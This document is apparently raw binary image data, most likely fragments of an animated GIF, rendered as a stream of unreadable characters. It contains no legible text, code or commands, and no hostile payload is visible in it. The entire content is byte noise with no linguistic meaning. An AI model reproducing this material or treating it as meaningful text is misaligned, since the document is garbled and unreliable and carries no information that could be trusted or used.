�#����HL�X��}��}��G�3�x�M BR$Ԩb�Aަ��4�pcf�R@���5�<��ɑP�E��xDH�[k.�(����v�b���q�B��I��b2��"�J����Θ��B�z'f���Rf�7�6�@�nB�����D��݉g��I$�x y^ༀf�e���s��j|e!�ș@��@4	��V[N�i��zꈞ�l� Mp Щ���lK,J*}��:+�� ��4A�!�Z@�/�[���X���jڏ7��S}V8�y�`'��m l`Pn,p����渭���	�8�>��8/��x!��Aw-�O$��g����2�,���C;�A*�Rl�?��1+t������Gr�&�j�$/l��=�]	�-�/�e��X����v$��K4Qwa�[�	W�B�O�"l ��4ֈg��j3�8���'��E^bB�՜��b\� h x�c�SK~�������ۯ�ڸ�[�y��[}���G�#瞏 �聛^�۪��<��߾#������n�	������?<�c|>K�+o>������������7����@���PD����أػ���D!
>x�����	� ����C�X0�X���6�9X�!+a�`2��'L����(� 9(�HA1Ta��6`�!l��| �!n��G�a����0�$�a��r}�
`�o�1�`!�Ǹ��owU���  ��V(���(Q� ���>�q]���@���p�!ł  �/|#�BNp  r$�7��N�.$ckr���L�(�8�`  %	@�2�̥.u�D1�8ԡ0�KSf���0{��f~�ik@3c"���9` %��MnB ��@;�����  �@�M�1��,�1� mf �>Oɀ�P��	�iLp��� @��L0�+��{��ȁI�PPң�ħH�Ϗ^y��)�ɀ�����,)iJ��
���6e
SY���2��	b��*�g
ڄ�<O)� 0@��|(7�yI��#�*I��U��s�Q��y�0��T';�I ~��+hiE�zϺҵ�$x��PMt^��Zl#Y{���U�Q�)T@Iƞ���}��d'�T&(s���<`�{�� m$�hA�F���bX�XkZ��V��.�g>��K�ʥS��l���J^����3b�Ҫ���M.'T�0���$ Zk*��>���}k\�Rk���\5&Q�[��S�A�e��� �0�5%8A�R���E�hOu��v=fL`7���j����Nv���B>c�E&���]�mo���]��fO��.,�����ْ��D� U�ƥޓ�ޥ.�]���N��'i� 7T���a�i���5@�C6�p#�<� L8�ś�)�%�V��N�b��m]���:��t�?`�9[{S�2��C �ӪE�Z����uҀ������Ao���"����2\5�޵���Y^���$�%/u�},:`�~x;J0M��Ӛ����|�Co|p6yc=�%�_�j��ݪ%0�!�k��5��)��(���k��I�u60�fa�D$���g�<WK��1H�V���՚�����
Shto�ު��iQ�>@������^nۄ����Q�!
k��E��t2@�żd��'�ۺ�gsk��,v;��U���w[�1v���Ҵ��s��_/)G<�1vj��mq6�&A��*��v͠6)�\�3O8��-ۘK����ZBD�胜���	x��+��<}1�Ho���L��m}����B�e�Ef�m`΁��rFk��=N(��F0��@u�?>�7��3I�C� If���Y�K���c���֗<��zI@U�-�[d���0~��[�W����,�{|93��+6��i��ֿ����� ���v�	@��4�ZPP�g۾���H��e1�ٯ]Ϳ�3�U/�P�A�P�Wq�5jɗQ��vg7j�Ud��]pk�T��EK�Wd\�F�6|9���e]���^���r(w�v�uI/tn�N}�c��c��S�DQ�4(_�Wd��vBvd�U�ue�\�fa��^_R�l�'e�`�F��C'x�%U��pqWk�0I��䵂�w�LC�NTV�sH��N� ���Q��􀅂wHF@w�EO	0C�F��r�4�gTuto�dsW=�����6KYtz�E X�hwq�|%g� �wjg�e`��t: cj�NV�G�l��$�ve�"�6# S�w��[Xd�&umHW�V�sh��`B��'HB*8]w%O��Ev�i���Y�'Z�Xq�&���Y�1{�^�`_ I6|�Ep`�ָ`;&e���S���h6hIvwH�j�uJ���.x����|���ւB��V@d�U��PA� :Y��z�"{h)�E�]�c���B(Z�`�z���yW�|�d�sc$�\����`[�q#���^'��h�H� J7���䊅T#PZ�VX�`�HaV�E�f���������g��G  v��I�� ]�TY�I������t_���n�`H��N�m��Y���]����N����x�Pݖ���^V�w5pe� �Y�XX=�T2�y�Ǖ��&�V@iEV~Ψ[��2)�m��y��4��$�ٜɑ�dw�WC�e�՘$��o+0U\� ��q�+E&U�d�c�������s�Y�8\P�Uu~�uOL���G8L
�M6f�<S0�Ζ�RHN�6vI9�N��
������� +�cCE�P���un�0:Z��������� '&���cP��N	�
=`
�	��O���Az�� �;q ��U#����I� h�
�S`-M��A�S�
�"��p�;1)A��
Z� �" 8{ehwM_�G��TK$�H�$��;������
������:*�}��:�.���Xک������:��Z��z��������ڪ������:�� !�	 c ,    � �  ��c�����c3������������������������3Q�����\M��)���������¸�ź3M���̂H�������չ�����֢������غ������3\��\3��)���� �6����S<�O�?���Wo�;v�f,ٸ�Ǐ C�	�I�Z3R�\��$�%I��	2&�[p�xI�h��xq�Ć%�M�tL�H�:�ʔ�T��������`���� YL�t�ըl��j=�uÆ(����PK3>ـ��aA0�0aB��ǐ#K6���}-Wf̹ʅ(�I�W�%='>�zЀĜ%O�\Y� ����X��*8pz��x�D�AGƄ04=z��ק�[�oߴaؾ>�u��#�P�Ž�D��A3ӗ8l`���c a��dA�v��
��֛l�Q��x.�����'�!H��A+�m֘	E�3�q����e�!!;�����8�x���3�m&�X��+�}��:6C �!N� �+깂�b�y�x������-�� !R�c����8*��� 1���` Sdicd*���\B����9F�`J����ۏ�ӄ+�pp����Û���)!l*H[�	�w8�8!���4�iz�`����ۏ&:2d!z%����	�Okl+;| D��E(���p�@��,;�ǎA��l!nq��l�8Q䘩!�
"��2�a���I�!2�k��:8��Zb DtBh��D0���o�NR 拺�jB�7H�T�[��ذ� `p,H�c8�d���K����)��Ynf���fń��܆(Xgch>B�X �x�`�-���wY!c*\��5�!�!&|�m�ίkЀ�Z6�X�̌������ffZ�ņe�B��ԉ��c<L�H��ةb0-NC���j�G����,G�y=��!>w� ��l�z�a��%���cLb� �4q��I~С�X��T+�&��������{D��u'�MHb_���M��m�/�������as�b(B�J�oMs��l�*[3�?�<	�!f5���S�:��v��=�	 �6��t�Y( ���Kh�u�
�Ԟ��TЧ���H�0&4nr�1tz�3�{�=v="8�����脮�<��!B'9!�ꃔ�V�X%�p�8)��G<� ����9n��ȓ�X��eB�1�̟p<��A�	H֜�"�]!G.V���#y��>&o�p<D����4r����$N �G&"�x!�$��L�/gTj$"���g��E!UY�b��Ӗ>�(Q������J^�	�;��*`��F���dܴ�Agz��\$k:�0K�`���vB�o���%�h�	�Q��\����UDw�1g%H�NL�ӗ� 4a!1z �3�f@�xLm��Lh>�О;=�Ot��P�E��v��p���y�yZԞ|�X�Z
�A.rI}ɂu^cR�γ�z�%w��o"�0Y��e&Iz�q�K�m�V�!T�P���Y	
ӭ�F�}1T�ZԪ�Ԍ����L�= x���
V&抮�盤Jԓf��Xʩ� KW,��5%h�X�Z�(�am�X@	�Po��Y��Y2��aU�V'Z�~�d���3����dk20$A��m!R��)����� �����g�jr�I���{��dM���n��-�v[�Vn�ջ��nE@ �$��12�~���H���Tl=-g�[�� ����$  � �͘���i�Gu��D
��N
�P���%�9�TX�n�bI�>K~�\��JIܶ��b��8�c���� KqŤ|��2~nx�Z"�Q���1�:�K��p���b�W��Ѷe.�x�Ld��yIf�tY�� n�f ���I�p��,ͰΙ�rd��%�М�%���<ƍj��#�������t}�?h�����4����@Ǖ���exk�A���� f��Ř��h�Qb��X���0f�E�'_�I�b#����؉]^��'Uc�� �~��U͹j��X+����D���К��&%�H�vF`7oP?���"йa!{S�����\�c�܇H���]oA�[�A#��K�����1L���<}�;�{|�Wlȁ��෩0���bL��}����I���u\�|���_Q�A$@M���}�R���K�G�[i)���EY�+-����f��[� Xȑ�����#ȵ��zG�:��P��b�o�;�!���B��H�
�HT;��sl�_a�܁���w�6�f,�� >"�!���"�P޵���=U�����)@Y��;��n��J`���׊��wE
� C�կ�l��Գ仂�(x�pO^h'��cXADs=I���,A��OpC���I���/4�������qظ�)u�GC
1�w~HgPG0)c��� �wH0P�� /0��'_h�L�|��H�z��p��mɧ�ay�c>�'G�"����&�w�V}q4�u�*1Vu��DRჃ�3�6x}f���*tvC8YL؄72x|�S�Ks�eQ�g�����:�'>0��U��O|�2$�Oq8-&-f7���9� �p`8�8�1h��>pQ�����NFQ�zq���|@A�[Xs��c ^��[�h��'@@�����
�⇧x�����憎���r'��rP���� ������
0�c�[WЋ���<ᇻx��؇c���)A��� ����}��̇�{��H���A�T��p���pc0��P�����h����˘`��5������
���1Q0q(f�h�HA0�������U�0|�0��#�����
1�
�r� ��`��p�)Ih���gu�<Y5������x�K���.Y1�&3��h��
?p~��&@y�6���!������ 0Cj��LQ�EY'y�����W	~h����8��QДz���k�Yyo�
	p�q9���1�1 �]�M� bP�
P�׷��A��� � ���E�P-�d,��ؖ��!���F �L �혔�Ў#I� �F�$	T�g�� ������
"���2�-	��4�˰9�<�#	�i�I$�fE��'�����H "	�����+���I1 ��h�9�)����
�� �����/)HT?c��AFC���B�� LP�����Z�y�?��$9��  �_���# K�)��t�kD�����Z���3�">>`����*��,���(*Z��=y͇�|I	��|$� q��9M3?
5��#UzJQ��nً⸑c��C����t�+*E��12l2��wQ0�̘�1p�b��;��B:����F���+b5oj�+p��螉��Gҩ����W����`�cS0��� +:��b����g�_/nq�̠ᧆk
|��R��	�����+3����		QZ���b���J@��P�+�u�
)� ~�7���|m��� ��
����`���pj�� �k
���h��� ������`�c ��+�A$ �����!�m��Q p8�&3U���ʲ&@�c@�c��-۲00&�����`��������� v��GR�<��|���p�nƳ�೮� �I�)�& ���:[�1�Hk&3��0"k���@��1$Ч|Ƕ�@���4��A"�y�Q��>f����y��qKACZv��H���Q�˸�?b+��bik�Q�#���\Է�p  u�� ���Qv�{��k������y�� �t�)���+p�e���ⷼ�[9��.Z ȹ��{#A8�;�Q�-�g�Kn0[A������>�AQ`^Q�{��������ۿ���7�|�.{E�M���
�!9&�<�\�|������
|��q ,$\�&|�(��*��:a�;r ��y�9J3\CâG�7l�8��:��9��<,z� A.�)����at	��Ė��L��R�T��V\X�y�pȐ
�� !�	 c ,    � �  ��c�������������������������������������������������������������ǿ�������Ҽ�����غ�%���ѻۺˇ��%�������%������������g��=}�vuK7h�$�|�!��,+^�hQ@:~)�#H�YB$i��:e�Ђ�M-B��(��Eu�ZR �#���uDD��Y0 y&��P�`��U�^�v�J�@��$A@����p���}ۖ��?h��CI�,T�8@�)��T6���#�>�C d���U�~պ�+�X)�T@ٳgO�`����װW�VM��A$v��p�ú#6��G5^07��lY3T�a"p��k�,����������}B/_����b�o'��<P��ڰ����!	��<��@8 �ND���8��y�eUH�l�eؚl�Ѡć1�F����"v")
0�|����I�?�Ď;���;<���91$oB���@&I�BZ��jd�ը�Ĕ9�Ua�<�#�c���`�5�I2pbA;da�tFp'�vbW��~^t�O})hP�=���(&D*i���B�Vj���c��gg�u���f�l � �삅�b�U|�@�YYF؅�hٍV� ��	b0+Ƴ�VMp�>�OQ��o���{�z��[�X.R40�L�
ge�bf�T�~��eNxF��;d�A?�::i���Sa�]�(�����U$��Ӆ!�ܬM������R}�e\���T�{욻<�	D�z�
�p`���S(LL��R�1��L�K5�ښ�'�@�! YP]�T`,�(x}o��
��E �;�iͲ�֜�&����v� ��"` �߀N5�*Bm �^X�� m>�jՕ#�?>�ӎ`p�c �硿:/:�����>b^�q����s�;�e���!Dy��N<�c�;��%Qc#K�i�t��A}Xv���>�h�Q�b�A���L�][�_�E�����AQA�Y���� 9�����J��ŕF�-�7�
��w�]P�<�~�3�e�WJ��D�1�F<���ј�2�����`���,�R��QP}T�AA���,�Zߢ@c Vù�	�!�jX�H`�;/�J$C�0}`|�r~��_� 4���$`�I���/�*�r{F	�E�@�����,� 	h#� D�H���x�#/N������!���rP��@�IkyaA@8$#)F]� 	��ʁ��!����c�	r��	�S�B�6�bLZ%8�Z��޽@tGx����>B�.u>
�:l�c���^���P!�t��?�D��ƌ'��M�JPW�����){��p��7���6�&	�l�y�>eck즳�EъRtR�ㇷ�F��0f�##~Dǁ���a�8���f��X�jH��j�ʒ�EwjQ�����o���
>�a`�
��ķœ�w��������G���j���-bfc'�(Oy��1�}�G�yTߌ�	KU+��,oc�T%$k��*貐�L�"�S��u��&B��CH�$-�Oar��3f�Z97�ZI��D�#���]��y�]�{X��M��B�\W׽�l���%N�� �uVY]9�z��D@J�܂t�J�\�-U��B��"(,�Z���^Cp��ߨ��g��"�-	y�Ӻ�S�Y�#�*G�&��y���#T� ��="��鲀���*��)��ԧ�E ��*A}�V�J͖deVQ�21��X�z+  ^p#�J]~U�v�E�)'u��*jFɘ�|15�1�+2-��i��O��e^p�;c!���jX ��0�b=lb�vóRx�F��[��w��4�Ň��գ݊�(0N�bu�J�����ٌ�	wΤ�6�Oʮ�*�Y��ah�͕94o� -	���"�� ��8 �AZ]��-���o#*Q>ە�hA����a�a�����ծ�ЪT5��[�
i�eAu�~�Y�^�B��UQgT�T}��j���nTR9�4����\`tF��NYD�A�V9��RջPX�w�n.@F���_I�B���#}mˣn�h�x?z {�Ѣ�1�lE>аE��3�Q1S��Q��$ь������c2�8�3��+1S�cFɺ�8u�[������x#1g+�hűA:M�xX����$�\ØГ��jG:��D����}�?pw�/�D7V!�&�uR�L����n0�u1��C�$�Q�i����Nu7�a�]�6J>�ˬ߲�b����ޭi��� ڭ;�Z ����z�K��\b
�`� 6�KPla����C��p�'������Tx��i>���K6U�ѡ�Ё"���fm/�<
Kxy��AE��'��4��ǿ�˜�^��!u���0`-��]рa7W��e��R��#[!v�~DWv$G�"#���2��Ctua��&3��S5q5R P�^	x#���AG��~VZ'�R�e�,ف*�/�j�2#�N�3�u0�e�FM�~�3�ƇR�Ϸih�HZ$KЅ>bh(]b�vf�i;��E<w� @����X��Er� �}�Z�6�Hc�i�&y8r���K<����:P�#P;��gI�#�4z��*�]����#e���9��E�F�[��;��;pt6�"i�p�̷i�"�E$�eHK�F6P�wBDHW�O�R>��h�8T�p	x0��i��_��� �PV�W �,с�[�E(בA�X�D���^7 �3H�a�pR�2x4 �$J�(]S�`5U��R/`1)��q�؎T�t`4)9'7`�&�@���ЂR� ��dH��3j�Uf���!@��EԎ6`G�f�h&-V�4,N`RM4$d.��X�Q6�e*��i�}y���S�H0��8��hLF)� �t�bX>�2?�`R�#�bi�g� e����?�9�7:"y[��{��{�Ml��X��e�X0~��:/0���sZ��{��9%�:���fl��KѦUx�%�ӥN�e_�Hl�@T�v�@����,�Ec����G� �g-#�7�h�.�V�u�i�h��U*$��5�Z�uwrL��)c�&�s���yF�C;�F�J�#[�4' Z+F�.�EK�rbU+wG7�^��^�%����c�1;�=G�^`0����W�ـ��H�H�a43��f�ީ�c�T��-�z�D�PєN,�W�p�'��|}�N�"j�ԡ�B�8�S#�9Ǉ���G w��)��)��i�fi��^��6��W{e�����zQpk�Ă��jC*\�OD�M��q�wЊ?�:��L�h$�5{��@�A�� �����H�V*�kԈ�f
�|P ʂ!�#��w�9�[����(�䋼�*��K\rrЧ}��!*g��jP�j��������S�@-$G`��T4]Rn�>���5ZZ)M�3�m[������;����;s��bd�#.t��0�:�Z:���_qV��ta��ܙ�Xw%G�)�"�4.T!sE3��t�7Zxp�i��Z34�0���]�{p?��.��� ��[�� �u<#�X��7��1�z9�a
{������6۰�rH@2 �3�e��5=K Y+7-?�"��~Ilö��Fl�'��$D�y�\1{���'�G<�20A�$�!:l"P�=�,`��eK@��`hٚ�E'K�K��d��)]���� ��F���=� 2� di�' �۳Y�&�@�o[ɲ�54�6;N0?� 0�[t��[�+�Hp���}v~����"��U���I,�8� ����㺺0K����)5�堳
p��kf�8 G@<�;؋�Mp<R��0���pk�7Lw�!����E�f��
��+���Y�z�;�udaN�!0��k 
��|>���{���P���t�0���p��KM��,�+p���;7��yw�՚�<�ػ���4<��v���3 ��P8L�Ŀ����b~���P���
` �K|#><�S��\,�T<�[��b���U����� `��pM��<肥��,� #�*O�zT�/�{/� \�]G ����K������ ���h�ƍl ���� �ʻɛ</0��/���?� �tL�(|Ǐ���ɜ\ �<˲����P C�ȏkɳ��+Z����
L��>�}�,�?�L�l )09n�Ȳl 2` ��ī��i6� !�ȿ������L�\|��ѽ������0���3� ���Y���П,��)`Η|�-e������ =��]��,�S@U�[=@�M���`�-�G=�/ߗ����|�M)@�ɬ P�'Ly�;��̖�--ю�дl M��s��D] ]��E��TU�6�.�����V-ѽd�a]�U}�!�����J\3Y���[�O��_}�A,M�D=�eLr-) �T��r|�� Z`��b� z-�!`Ѝ�s����(;�~���0M�ٞ��M0�=�]ڝ��z4�z�S@)�$0) ـ��ՠ�W�O��/@��ɳM�z��!Pِr�5��ߌqf����=p\���f�-�-�D�G �z�����G����9�m��֘�����RMUD@�	 �=��ľ`T%���]���	0�l������M�%��A�	P�P/��n��}Փ�F�b�}F��B���~�	��0�wbTLp��}�)��0�N�@�U�w�����[�0��)���,n!� ި�� �T�+p\�P5��U��U� -p=�M�+��vqՠ�>�R��n�wf���-�(UA��U� T� l\���9P�S@<=@U�� �VN����. 	@�X� D �� �mߠN���w��I,⌺�/ � ���Z�#��^�ǥ�.�T5彞�� <����SF�������=�����^J�� ��dE)>��f����@N�e��\��N�� �����걞���s� �>�����D�ݤ� ����9������D��X6c��������>7!@���.�%��?]��	�R.�!��e������� 4��d��	�1/�:��:o�-��$�� �������N��9�Fp��0�F�0�	_�۩>	 :_鋕�ώk�U������/Ҟ��>�>��d���o� �:�_^O�
�\�{/���G�:����F0��P�� "M���av��O���� �: . �?��8��;��R ���J��*��R��[?ė��d �>Wz�*_�}��D �0�{���Wu��N~�נ� d_�(?����J`�oC�Ϡ���R����%��������%F=%��4��F��=	��DG?,�Bc����B�,&b0������	!��!���4��ȃ4��$4���+%�%DĠ�ſ�D�S��/���%���9�������0&��.J�킔�V�`�>�"�ЊE�ZԚֈ��#F��h	�$vS��&�E.Fjw2	'Lٛ���>�������^��+tP�� 9�)+���%J�`pZ%'I$H�D���H�p�h�
U:���#,��#&z3Y��g���=I��l�a�!Rx=`T[s�ebD	�.xJ� ��JZHJ�Up�hG\���"r���M�b.�$R2���w�ti�$
��EȰ	~8�&��Hk�#�^8m>��t���2�.�v��S
\o4��J� Mz1% ۳� Xh(������nT5�����)7Ra�w\?�%X[|)�wD��B|�9U�pz8�/��m#!p�M@7���h�\���y�@�<���>��6WM,X��b���P���s�(�P��mX&��)I%���//���Gj���Р}P�cn=��c?%p��@��qI���*���p������$|()�G��a�E6��¥��&K���ε�~B5�\A� �c�v��`NT��XaH�����U�T~@�A8��!p�ò/Ke��ĶN$*I27�E���:��P�"禍���c��֒���檫��������-Q��^��z�_��(� /,��380�9�J��	��k�����!ت���Kf˪ȱ�lȟ�쯪�U�AM�k��R�j��F�Or�A��!�(��&�3�]�P'��q,JF������s�n�[3̀No�C�v�b�+��5�m��i�\�V�J��i�-��C�[�u���~�7��=1ԺRm1�?�+T�=��B�9?uϲw�6B.8�gg�߼*���wf;�蕏��ʜmxʱ�\�+�y}%����U��F��u墖P)-*��� ����5�{�PQ�!��A9n��R���� "@~�'�+��c����"�#��sbPW��@ 
��H�h@'(�
~���!0 
P� 2�@-�W4D�@@�~ (�-���x�\( To�"���p��%�.p�͎N`@���p� 0 ( O�"�(���ˢ1�������cD�������/z��pL��u,6�~/����/� ��zA�� H1�bC$���(@_���#:ҏN<bm� �����#�HO���B �XE6�Б"��)AyI|gB�ev�K^���Z�e0#`�������	��K�tfB�  ���~$���"b���&�s�%����� $����<�E�(c�M%)���~��28fL���$�� KЧ?e�������M?����̨F3zD~�&t��@Gja(M�JK� �R��#��M~�Ԓ�h2{D�ef�-5 D�����S?��\�p��� ���RժU�dÁ��-�� T�n��-͑ BZ�_����|�#�j ��&D\��IW��/0@0�h���M��!����/�����c��U��	���)X8�	[
�h%ؗ�� h� �5�*@��g�j���0��~x�.���$��I)���m��=G���r����֫	2nPP�,����JN[|@�ljҤ�i�� X�u���$�D�A!� ���D�lV{�]�Fk=�}.tߺ^oAB��s���I1X8�u�i�:].~H(��>�Ҫj׮�\� Hۂ�3/��@l����t4�~�)��@n��AlZI<I\��`�F�)�[O�VyU��V?�u�se �6�;�O	N��,��'X��:;�H�`����j1�G ��SU�O�PYpbz��6����*��W�������\�f��.-A]���#��	����E�-�b[*O9GX\n���*20���/��e*���@�@��1�H$���@�,�QLyA��`�b� ����]�W?Dx
!��D����u���}�P�L��8��$�t�ڒ��.@,��=�u����Q2,�6� ���g�j���@�8<��έ���n�B�=���{�� ���p	�@����]핏ځ�R��Ha
%�z�p��<P��Ѐ�a�H:��8��T�b��T��@�TI�t��_���i �L`���Ӳ���)D�+`;	V@�l�|��7�.�.��lO |�t��@�	XAnO0@��� 1�� �.�A���g^y�<�#�U���E���+-(��u�u�' ����qM�a#��@#V>w"��D��~:�xXY ?�����b��銰6�;Qx,��/9���n�O`)�pA��L`�("������lkH��)���|�3��)�o	.6B��� 9@x� ��m����}��t-�'��c� 8	��z��gw~-Wm���gf&&���n�s<�� �"� p~`��. }	`����w~@wqwqH���7e���Ѓ��F�wD`Sp~`;�02B*w��,�	T[�����8�"qN�	!��%���g%Pq��q-0�(	�8� V�/�4`]ǇF � �yG|��@�	@ AT48�@��s1B�Y�q~Dȇ��@z�P�����R��4�� ��/����p=.3Q�XR�%�tJw`t��� 
�}fȅC�u���rHݶ����WzH}+Ј$���W��P+�I�����А� ��HE'���� 3Wm�r{��L�q��HP(�Nh�`&Xqk��+�q�nQ���x:i�.��C ��� �Gu�rCɌ��ꠃH�m9�Ky�A;WN1��^H�����G% ,���t,)jWtu� bQ������#�Q�L(�9�(��h ��qq�d��V�j�A�R)���� �AJ ��(��pY2��!�I�w1t� .p��%��L1�u�w/Pq�ك����a�%�J6��a 'r�(%@rA� d�Q D��7!��	��gw���+��,d�`∑�!UOR*1"�r����B��!N@ v�Yb �#��N�%)���p��� �;�]�1z�z���1|D�_�V3(�2�#1bʟ(Z�z�ؑ���� �I�2B@D�)0����;��9;� ��N�_��I�֡��%c��7��nK�@Ȳ�5){�a")7
9�!D�gڡ��\���*F%��G N���L�q�I�P��g�
��iˤ��?�Ȱ�cR:�T*��\9U�;�������
h��"�i��f*��K@�˄��h��I�K�_w��1Z@����z�z�B@r	�� B��G�f�"B��ΪtI���鍉�I���z��j��*��z����B`��:����֊��ڮ�z�?�*!J�3aس�%��p?i�{�=�v������׀X�{�K?cPt�^�q-��X4�=r ��1����jp�`� =��
��+k|!�p8�#�
���z�<۳>��@�B;�D[�F{�H��J��L۴N��P�� !� c ,    � �  ��c����������������������������������c��c�����������������������������������%����ѽ��������������܆������������� ٝ{� �!0�+ă
i�0a��VR�"!J�(a͘�b"[���0Ǌ�$tX�`�#�޵2(/!>�"B�P�B��t���rx��!!`mC�b^(Q��H�,C`Ȃ�(��D��pH[r�^�a &�;(��A@�0H��Ca�0}���r8��d¹d%dh�m� �Y0`�C���+�@�l��P���%2`�aF��7c���L�|����[Gn��k��!قYJLWV�Ń��_�刾��>��-�;��� � �`��C}���}�e�e"P ��i��4 Ņh ���a�^E!�@��10V8Fd� �A���D��׌;��6�8�Ñ�w��(�����;Dy�V�UV��B@�d�i�!^�C�t�[I�d�W6y%�N2���L'�`!(Tue�;,ᘝ�B�蔏Bid�\Y��$B"v8 �~
��p  Y���L�Z���Q�h�N�E��|P��d��`a��X<�����Ce1�}�-�l�m�jO2$�8��bv��i�؃ (ܨ�P���V���s��߁�Y��y�� ��6��T����wX����c�-�Zs�5��/�t���E��1�q�P;�B_"�UY��)<�z`�d��W�<��B����zY���9Kv{7�p_^`0�00�`��\g�|�|�b�;�j�}p4���b`8�3
B ���Ra�D�_�o���4��(h_�hy!��?����xm�֗��<TE�RY��ZH �}E�g_�Hx��S� �$��C���Y%��B0�G/�����<m6�$��C�G$a�����@d�Q:%���ޑ���1CI �x��t��=@	�AK�wk���?=?�� ��:KB>@��eM7TH��!��V�T&��{Lo����2a�/h/�@f8H�ul��rX&��!�$�Ml��� �y��ZSu�#p��KՀ�X�v/X{�������K��֗��07D��t�C� �[a���y �7J85;�@&6BM�n$��с�c3�Ŋ-	/�̍��/A ;�!��35Z���	��f���N%�Q"S�R`f��LZ��U�b�9IW�l��"����x TlŅYϕ�d��¤��Ԁ()��(��x�KC�C��e�k�gג�H�,dz�k^��r�&x\j<��Vz�r��� kR��&S(/Q�5!�q"�� D�Pv��(85�Hy�`@���>�Qs!ɂL�r��g&��;v���(�RR���`�bNu�Ӟ�4��D��c�����(�j���
 	���DǨ9������4%q (�i�0r�Co�Ӳ�u� ���E��t�H�̘�GoJԑ��� ^���V��_u�dd�ukfMlO�
�<�>H��`������`h*�zL�R4���KX�D��c��U��E���$;����MGU�+���7�jUC���W��(��JűJ�)(L��>P"�X��=�8�#��D	�Q2����1�.be;��0�y�G��4���Q���* _9⹭k�����4�ee�<����F�o���5J��-?)0ָ�ӭ%�17jY�D]�P�0d�*0�
t�*X�����p>77��1��R�*V�t��P�̆�$� 8-c��*�I\�DRkf�i����<�|�����%��:Wx���z��2�DFnP����a�T]�uO��G
�p�%QGi
L�y�@*py�% �����]M(��%:F@�0���Űv� ����3��p!�h���$"A�^� "�d���A��٤�lG�>r�tc2�	!�|<�Ի�����`O+C���{�df)^d�� �޴,�4.$ͦ�,A�R�$f�6ڡ���,��2��_��y.p	F�V��ѩu��=��q�RjP>3j��Mj�y��}��ǻVجGUA�3cD@�0��1Mk�+敼2�َl�Cr��iMݲ�;LN%����Mb���ԛ�7���SY�+��~9�!	F|?0$��@җvi�1=�s�c�F�(�e5�:�hɲ��L�:��%�ߵ��U ��c�h���Ԣ^P\v��xw��鄫����U`]�I��������t7!��pa> �l" ��m�h�����nl_�$I��@M&�g����+��^�B 7�цg���L�P�"�F(����W�)�"���P�ѭm�#3�Pn����}����{hϱ��~	�/�Eq#�uZv��6HcgK35a�4�!E����Q5d5�fu�k�5\VeQ�CT5�v�u3&4Fb4tF�r#��3�nqvv%�W(V6�Y��e\Ce4TWS8	�7ji!/>�7�� ��R>q$|C�!r-��6rb�#U�6�E`Lh(�YɗCV�P-��"7�u�g��\%b$��$P�;��$UB'��ߕ{��]!�xkXQ��E"%�=$�P��O�Z�@�bK���u}XG4�d ��(MB�BV2@��C;t;�WDj�X��$�x) �i�n��L�$��'���'xz� s(Y'&v�R7�"�х�q#2� 6���U=��5�]789��E��6�;H7�r�� ���Ԍ�Pq)xgȀ��4qc���6@wL�gq��:�T0#5��F\F�@�Ruw�b� ���8k(�2�!E�rDLݨ�6�u������T(46�4���ub㑃� ���IP� �P��,uC!��a/��2��N<u�ؓiղ5d/O�P^Y\G9j	@#O�9gI #YA�ankB}��>�������)��� �ci(Q	vy&��;�f<���&��$#�N�l��N�F �f$��=�3}�(;0�UP����jP�~r5���bf���Ax*Л*pN�j��D!PC|QY`�w�bf��?�V"=��@	�V"ơuU�>�R��c:T���i��c�!4o�6r\� �7�-�\P�w��\Yci�y��y�;VQ��*��PFv�A:��mC�Y�2w1PWf	 �  #r�v'��ĕj�� 	��ۈ#2��qb�82b`�����3@�Y5q�����*G�-��J��M�ei�>%f���GpL�*�4'�e vB4�b �$@����$�)@�_^�sЦ܄��k\iyrڕ��T%��D}�g$yY$x�$R�>��&�wm�S�ƀ!�ġ�TY�f�T�qQ��e���W�v���aM�a��Oh��B '����A� &r������{�u1��v����ST�E�@T4�~�,�6�)'�%i dҨ�u!J��6.�:Ru�o'K��Y?�r6'r���!�/Ǭ�*^E�!�"��7���!*�M�x]�z�/������4�p������b�!:" ?Ь�jO�c�� �pe�J%ЦP`_#�4� Q��X�4��-��L�A]
��d]��^�h_Ե��> LY1x���d��P�/�� ( ْ߄`PzH`�F�/bD������P��Jx�@$~����M;��i��@H"`�z��
[��T/�
�[��(�w�����pK� �G
W.L[	 �����V� V˷v� Z���+Ư�fz{�=7��\0p��c�5�
"s����?��0�
 �
 �+�0 ���^�2�f��`�k��R>׸�v����G"�U���R�/�۾�u�k�5��9*�+�YM��|3`���Pګ��ZU�p?@z��G P#R� "��H��d �{�����^p���ܾ��/`�M�3��.����B!!!���p�3��0G�������|{�\U�L������R|� <��U�
p�
�E4I?�� I�\�P�CL�(|�pď$�X��|�"�G� !�h|����Y��o��=p���`�� &��=�|3�#/P Y|�i�\��Ȍ�'�ő,�p|�i|�ɢ,ʋ�\�r������Gp� M������ 9lV�M�ʼ��MP �<�<�I��!��Y�����,O�7�v� ʼ�
�+�q�<ʣ���ќ��	���(��@���������,����7L�Y4�S�� �|?��� �u��(��/� �\����P"�\�@��l�ǫ����#�����������e22��C�$]/0�� �E"���5� �����)��2�� �
 ƽr�=��?�G}�I҄\Qk< !P I-���K�8�\=���M�͛,�>��!�c}�M`�K}�¼���E����R��p��,לL��j�w-T}5G��v-;ZM����~�Ț|����j-�u]�G��3p�=��A�����h��m�S|��,�=@�=�%%��S@�w��<؊�����ۼ=)P���۲-ِ� ֹ����xʧ\*���M�S���sT�>��H�-��m����D0����y�E�W���;]��}�7�գ�!��!��|ɋ�݊=l�3�k ���ח��M� D�ش�QV�݊�/P�x�+�è�}�b��1?�� 	 !NY��p�+p� .�,� � -�+N����= �5U��-@,.=.��*�)0�p�B�c�I/0�/� ��F�9^)��-�3���SηG��+��]�I��ZηQ��!��	��j�n�E��i� +0�S�ߓ{=H��n��pN�G���+ �Z�i�`c��X�W~� 2��U���z�cܱy>Q>��$0�0�4�9~9��9%�/� $p�S0�$�\!��$�}���e��9D0� �Q��`��	��׷�u^��)W mc(}����9��fN�S8(��>YM�����H�� �� �� .�ˋdw ��� +@���-�R��0� P�L���� �.����G8�X����9`
